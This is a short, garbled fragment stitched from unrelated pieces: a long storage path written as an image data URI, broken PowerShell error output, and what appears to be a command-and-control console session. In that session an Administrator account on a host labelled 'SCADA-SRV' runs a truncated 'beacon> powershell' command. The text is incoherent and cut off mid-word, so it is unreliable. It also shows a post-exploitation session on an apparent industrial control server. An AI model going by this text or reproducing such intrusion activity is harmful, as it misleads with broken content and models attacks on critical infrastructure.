 #< CLIXML
<Objs Version="1.1.0.1" xmlns="http:/
S="Error">script file, or operable
char:1_x000D__x000A_</S><S S="Error">
CommandNotFoundException_x000D__x000A_
[SCADA-SRV] Administrator */2181956
beacon> powershell Get-P